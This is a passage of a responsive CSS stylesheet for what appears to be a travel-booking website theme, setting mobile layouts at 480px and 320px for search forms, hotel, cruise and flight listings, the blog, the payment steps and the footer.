  /* Footer */
  footer {
    padding-bottom: 30px;
  }
  footer .ul-ft {
    text-align: center;
  }
  footer .currency-lang-bottom {
    margin-left: 2.5%;
    margin-right: 2.5%;
  }
  footer .copyright {
    text-align: center;
    width: 100%;
  }
  .mobile-logo-center{
      float: left;
      right: -30%;            
  }
}
@media (max-width: 480px) {
  /*Navigation*/
  .nav.nav-c ul li {
    font-size: 18px;
  }
  /* From Content*/
  .form-cn .form-radio {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .form-cn .form-radio li {
    width: 100%;
  }
  /* Banner */
  .banner {
    padding-bottom: 40px;
  }
  .banner .logo {
    margin-top: 80px;
  }
  .banner.margin {
    padding-bottom: 40px;
  }
  .banner.margin .tabs-cat {
    margin-top: 50px;
  }
  .category-singer {
    padding-bottom: 20px;
  }
  .category-singer:before {
    left: 30px;
  }
  .category-singer .cate-singer-icon {
    width: 100px;
  }
  .category-singer p {
    font-size: 16px;
  }
  .category-singer p span {
    font-size: 24px;
  }
  /* Form Content */
  .form-cn .form-search .form-field {
    font-size: 14px;
  }
  .form-cn .form-search .form-field label {
    font-size: 13px;
  }
  .form-cn .form-search .form-field label span {
    font-size: 14px;
  }
  /* Form Hotel */
  .form-hotel .form-search .field-date {
    width: 100%;
  }
  .form-hotel .form-search .field-select {
    width: 100%;
  }
  /*Form Car */
  .form-car .form-search .field-date {
    width: 100%;
  }
  .form-car .form-search .form-submit {
    text-align: left;
  }
  .form-car .form-search .form-submit .awe-btn {
    line-height: 36px;
    padding-right: 40px;
  }
  /*Form Cruise */
  .form-cruise .form-search .field-lenght,
  .form-cruise .form-search .field-month,
  .form-cruise .form-search .field-port,
  .form-cruise .form-search .field-line {
    width: 100%;
  }
  .form-cruise .form-search .form-submit {
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /* Form Flight */
  .form-flight .form-search .field-date,
  .form-package .form-search .field-date,
  .form-flight .form-search .field-select,
  .form-package .form-search .field-select {
    width: 100%;
  }
  .form-flight .form-search .form-submit,
  .form-package .form-search .form-submit {
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /* Home */
  .title-wrap .travel-title h2 {
    font-size: 18px;
  }
  /*Sales Item*/
  .sales-cn [class*="col-"] {
    width: 100%;
  }
  .sales-item .home-sales-img figcaption {
    width: 70px;
    height: 70px;
    font-size: 14px;
  }
  .sales-item .home-sales-img figcaption span {
    font-size: 22px;
  }
  .sales-item .home-sales-text {
    padding: 15px 20px 20px 20px;
    min-height: inherit;
  }
  .sales-item .home-sales-text .home-sales-name-places {
    min-height: inherit;
  }
  /*Destinations*/
  .destinations-cn .intro-filter .intro p {
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 25px;
  }
  .destinations-cn .intro-filter .intro p span {
    font-size: 18px;
  }
  .destinations-cn .intro-filter .filter {
    margin-top: 15px;
  }
  .destinations-cn .intro-filter .filter li a {
    font-size: 14px;
  }
  .destinations-grid {
    margin-top: 15px;
  }
  .destinations-grid [class*="col-"] {
    width: 100%;
  }
  .destinations-item .destinations-text {
    height: inherit;
    display: block;
    padding-left: 20px;
    padding-right: 20px;
  }
  /* Magazine */
  .magazine-cn .magazine-ds {
    padding-left: 20px;
    padding-right: 20px;
  }
  .magazine-item .magazine-header h2 {
    line-height: 24px;
  }
  .magazine-item .magazine-footer {
    text-align: center;
  }
  .magazine-item .magazine-footer .magazine-share {
    float: none;
    margin-bottom: 10px;
  }
  .magazine-item .magazine-footer .magazine-share a {
    display: inline-block;
    float: none;
  }
  .magazine-item .magazine-footer .awe-btn {
    float: none;
  }
  .magazine-thum {
    display: none;
  }
  /* Confidence and Subscribe */
  .confidence h3 {
    font-size: 20px;
    padding: 15px 0;
  }
  .subscribe h3 {
    font-size: 20px;
    padding: 15px 0;
  }
  .subscribe p {
    margin-top: 15px;
  }
  .subscribe .subscribe-form {
    width: 100%;
    padding-right: 0;
    height: 44px;
  }
  .subscribe .subscribe-form .subscribe-input {
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 14px;
  }
  .subscribe .subscribe-form:after,
  .subscribe .subscribe-form .awe-btn {
    display: none;
  }
  .subscribe .follow-us h4 {
    font-size: 20px;
  }
  .subscribe .follow-us a {
    width: 45px;
    height: 45px;
    line-height: 43px;
  }
  /*SideBar*/
  .sidebar-cn .search-sidebar .form-search .form-field.field-date,
  .sidebar-cn .search-sidebar .form-search .form-field.field-select {
    width: 100%;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit .awe-btn {
    padding-left: 10px;
    padding-right: 45px;
    background-position: right 5px center;
    line-height: 36px;
    font-size: 16px;
  }
  .sidebar-cn .narrow-results {
    margin-top: 30px;
  }
  .sidebar-cn .narrow-results h6 {
    font-size: 20px;
  }
  /*Hotel*/
  .hotel-list-item .hotel-text {
    margin-top: 20px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 24px;
    line-height: 24px;
  }
  .hotel-list-item .hotel-text .hotel-star-address .rating {
    display: none;
  }
  .hotel-list-item .hotel-text .hotel-star-address .hotel-address {
    display: block;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: none;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 5px;
    float: none;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 20px;
  }
  .room-detail .featured-service .service-list li {
    width: 100%;
  }
  /*Car*/
  .cruise-deals-cn [class*="col-"] {
    width: 100%;
  }
  .top-list-car .navigation-car .awe-btn {
    line-height: 34px;
  }
  /*Hotel*/
  .hotel-grid-cn [class*="col-"] {
    width: 100%;
  }
  .hotel-item .hotel-text {
    min-height: inherit;
    padding-top: 10px;
  }
  .hotel-item .hotel-text .hotel-name {
    min-height: inherit;
  }
  .hotel-item .hotel-text .hotel-name a {
    font-size: 20px;
  }
  .hotel-item .hotel-text .hotel-places {
    font-size: 13px;
  }
  .hotel-item .hotel-text .hr {
    margin-top: 10px;
  }
  .hotel-item .hotel-text .price-box {
    margin-top: 10px;
  }
  .hotel-item .hotel-text .price-box .price {
    font-size: 13px;
  }
  .hotel-item .hotel-text .price-box .price.special-price {
    font-size: 22px;
  }
  .hl-maps-cn {
    height: 450px;
  }
  /*Package Deal*/
  .package-list .package-step {
    display: none;
  }
  .package-item .package-text {
    margin-top: 15px;
    padding: 0;
  }
  .package-item .package-text .package-name a {
    font-size: 20px;
  }
  .package-item .package-text p {
    margin: 0;
  }
  .package-item .package-text .price-box {
    margin-top: 10px;
    position: static;
    padding: 0;
    background-image: none;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .package-item .package-text .price-box .price {
    line-height: 26px;
  }
  .package-item .package-text .price-box .price ins {
    font-size: 16px;
  }
  .package-item .package-text .price-box .price.together ins {
    font-size: 20px;
  }
  /*Cruise*/
  .cruise-list-cn .cruise-item {
    padding-top: 20px;
    padding-bottom: 15px;
  }
  .cruise-item .cruise-text {
    padding-right: 0;
    margin: 10px 0 0 0;
  }
  .cruise-item .cruise-text .price-box {
    position: static;
    background-image: none;
    padding: 0;
    margin: 0;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .cruise-item .cruise-text .price-box .price {
    display: inline-block;
  }
  .cruise-item .cruise-text .price-box .price br {
    display: none;
  }
  .cruise-item .cruise-text .price-box .price ins {
    font-size: 24px;
  }
  .cruise-item .cruise-text .price-box .price.night {
    border: 0;
  }
  .cruise-item .cruise-text .price-box .price.night:before {
    content: '-';
    padding: 0px 8px;
    font-size: 14px;
  }
  /*Flight*/
  .flight-list-head {
    margin-top: 20px;
    padding-left: 50px;
  }
  .flight-list-head h3 {
    font-size: 16px;
    line-height: 20px;
  }
  .flight-list-head p {
    display: none;
  }
  /*Blog*/
  .post .post-text h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .post .post-media .post-slide .owl-prev,
  .post .post-media .post-slide .owl-next {
    font-size: 34px;
  }
  .widget .title-sidebar {
    font-size: 20px;
  }
  .post-single .post-content .alignleft {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
    text-align: center;
  }
  .navpage-post .awe-btn.awe-btn-lager {
    font-size: 12px;
  }
  .commentlist .comment .comment-author {
    width: 50px;
    margin-right: 15px;
  }
  .commentlist .comment .comment-author img {
    padding: 2px;
  }
  .commentlist .comment .comment-body {
    margin-left: 0;
  }
  .commentlist .comment .comment-body small {
    display: block;
    margin: 0;
    padding-right: 0;
    border-left-width: 0px;
  }
  .commentlist .comment .comment-body .edit {
    position: static;
    margin-top: 5px;
    display: block;
    text-align: right;
  }
  .commentlist .comment .children {
    margin-left: 25px;
  }
  .leave-comment .form-contact .awe-btn {
    padding-right: 50px;
  }
  /*PageNavigation*/
  .page-navigation li {
    font-size: 16px;
  }
  .page-navigation li a {
    padding-left: 10px;
    padding-right: 10px;
    line-height: 30px;
  }
  /*About*/
  .team-group .team-item {
    width: 100%;
  }
  .follow-about {
    padding-left: 0;
    padding-right: 0;
  }
  .follow-about .follow-group a {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  /*Detail*/
  /* Header */
  .head-detail h1 {
    font-size: 20px;
  }
  .head-detail .start-address .address {
    display: block;
    padding-left: 0;
    margin-top: 5px;
  }
  .head-detail ul li {
    display: block;
    margin-top: 5px;
  }
  .head-detail ul li:before {
    content: none;
  }
  .support {
    display: none;
  }
  /* Hotel */
  .check-rates-form .form-search .form-field.field-date,
  .check-rates-form .form-search .form-field.field-select {
    width: 100%;
  }
  .featured-service .service-spoken li {
    width: 50%;
  }
  .review-detail .review-detail-cn {
    padding-top: 30px;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 16px;
    padding-left: 10px;
    padding-right: 10px;
    line-height: 40px;
  }
  .maps-item{
    width: 290px;
  }
  .review-detail .review-tabs .review-tabs-cn {
    padding-top: 20px;
  }
  .review-item:after {
    content: none;
  }
  .review-item .review-number,
  .review-item .review-text {
    width: 100%;
  }
  .review-item .review-text {
    padding-left: 15px;
    margin-top: 15px;
  }
  .user-review .review-item {
    padding-bottom: 70px;
  }
  .user-review .review-item .review-header,
  .user-review  .review-item [class*="col-"] {
    position: static;
  }
  .user-review .review-item .review-header h4 span {
    display: block;
    
  }
  .user-review  .review-item .review-header .btn {
    position: absolute;
    bottom: 20px;
    left: 15px;
    background-image: none;
    padding: 7px 20px;
  }
  /* Tour Detail*/
  .accordion.no-margin .accordion-group .accordion-heading a {
    font-size: 14px;
  }
  .tour-meals-gallery li {
    width: 33.33333%;
  }
  /*Cruise Detail*/
  .cruise-itinerary-cn .table-itinerary,
  .cabin-type-tabel,
  .available-cabins-table {
    width: 430px;
  }
  .date-availability-cn .tabs-availability li {
    display: block;
    height: inherit;
    border: 0;
  }
  .date-availability-cn .tabs-availability li:last-child::after {
    content: none;
  }
  .date-availability-cn .tabs-availability li a {
    line-height: 30px;
  }
  .balcony-desk .ul-desk li {
    width: 50%;
  }
  .stateroom-available {
    margin-top: 20px;
  }
  .cruise-overview .cruise-overview-cn .cruise-overview-item {
    margin-top: 20px;
  }
  /*End Detail*/
  /*Payment*/
  .step .payment-step {
    padding-bottom: 15px;
  }
  .step .payment-step li:before,
  .step .payment-step li:after {
    height: 6px;
    top: 18px;
    border-width: 2px;
  }
  .step .payment-step li span {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .step .payment-step li p {
    display: none;
  }
  .payment-room .payment-info h2 {
    font-size: 22px;
  }
  .payment-room .payment-price figure {
    display: none;
  }
  .payment-room .payment-price .total-trip {
    margin: 0;
  }
  .payment-form h2 {
    font-size: 20px;
  }
  .payment-form span {
    font-weight: 600;
  }
  .payment-form span img {
    display: none;
  }
  .payment-form ul li {
    width: 50%;
  }
  /*User Profile */
  .user-profile .user-profile__title {
    font-size: 20px;
  }
  .user-profile .user-profile__total {
    margin-top: 12px;
  }
  .user-profile .user-profile__count-number span {
    font-size: 18px;
    padding: 0px 15px;
  }
  .user-profile .user-profile__count-number span samp {
    font-size: 13px;
    margin-top: 3px;
  }
  .user-profile .user-profile__total li:first-child {
    font-size: 12px;
  }
  /*Element */
  .element-sc .element-cn .element-btn li {
    width: 50%;
    margin-right: 0;
  }
  /*Footer*/
  footer .currency-lang-bottom {
    margin-top: 30px;
  }
  footer .copyright {
    margin-top: 30px;
  }
}
@media (max-width: 320px) {
  /*Navigation*/
  .nav.nav-c ul li {
    font-size: 16px;
  }
  /* Banner */
  .banner {
    padding-bottom: 30px;
  }
  .banner.margin {
    padding-bottom: 30px;
  }
  /*Home*/
  .title-wrap {
    padding: 25px 0;
  }
  /*Sales*/
  .sales-item .home-sales-text {
    padding: 15px;
  }
  .sales-item .home-sales-text .home-sales-name-places .home-sales-name a {
    font-size: 20px;
  }
  .sales-item .home-sales-text .home-sales-name-places .home-sales-places {
    font-size: 13px;
  }
  .sales-item .home-sales-text .price-box {
    margin-top: 13px;
  }
  /*Destinations*/
  .destinations-item .destinations-text {
    padding-left: 15px;
    padding-right: 15px;
  }
  /* Confidence and Subscribe */
  .subscribe p {
    font-size: 13px;
  }
  /*Hotel*/
  .hotel-list-item .hotel-text {
    margin-top: 10px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 20px;
    line-height: 20px;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: none;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 5px;
    float: none;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 20px;
  }
  .hl-maps-cn {
    height: 320px;
  }
  .maps-item{
    width: 180px;
  }
  .maps-item .maps-text h2{
    font-size: 20px;
    margin-bottom: 0;
  }
  .maps-item .maps-text .price ins{
    font-size: 20px;
  }
  /*Cruise*/
  .cruise-item .cruise-text .cruise-name a {
    font-size: 18px;
  }
  .cruise-item .cruise-text .ship-port {
    margin: 0;
  }
  .cruise-item .cruise-text .ship-port li {
    padding: 10px 0 0 0;
  }
  .cruise-item .cruise-text .ship-port li .label {
    font-weight: 600;
    display: block;
    text-align: left;
    clear: both;
    position: static;
  }
  .cruise-item .cruise-text .price-box .price ins {
    font-size: 20px;
  }
  .cruise-item .cruise-text .price-box .price.night ins {
    font-size: 16px;
  }
  /*Tour*/
  .tour-list-cn .cruise-item .cruise-text .cruise-name a {
    font-size: 18px;
  }
  /*Blog*/
  .post .post-text h2 {
    font-size: 20px;
    line-height: 24px;
  }
  .post .post-text p {
    margin-top: 10px;
  }
  .navpage-post .awe-btn.awe-btn-lager {
    text-indent: -9999px;
  }
  .post-single .title-post-head {
    font-size: 20px;
  }
  /*About*/
  .follow-about .follow-group a {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 28px;
  }
  /* Detail */
  /* Sidebar */
  .detail-sidebar .hight-light .vote-text {
    width: 100%;
    background-image: none;
  }
  /*Hotel*/
  .hl-customer-like .customer-like ul {
    padding-left: 20px;
  }
  .check-rates-form .form-search .form-field {
    padding-left: 15px;
    padding-right: 15px;
  }
  .check-rates-form .form-search .form-submit {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 5px;
  }
  .featured-service .service-list li {
    width: 100%;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 14px;
    line-height: 30px;
  }
  .review-detail .review-detail-cn {
    padding-top: 30px;
  }
  /* Footer Detail*/
  .detail-footer .detail-footer-cn [class*="col-"] {
    width: 100%;
    text-align: center;
    padding-top: 0;
  }
  .detail-footer .detail-footer-cn .review-more {
    display: inline-block;
    margin-bottom: 10px;
  }
  .detail-footer .detail-footer-cn .price-book .awe-btn {
    margin-left: 5px;
  }
  /* End Detail */
  /*Element */
  .element-sc .element-cn .element-btn li {
    width: 100%;
  }
  /*Footer*/
  footer .currency-lang-bottom {
    width: 100%;
    font-size: 13px;
  }
  footer .ul-ft,
  footer .copyright {
    font-size: 13px;
  }  
}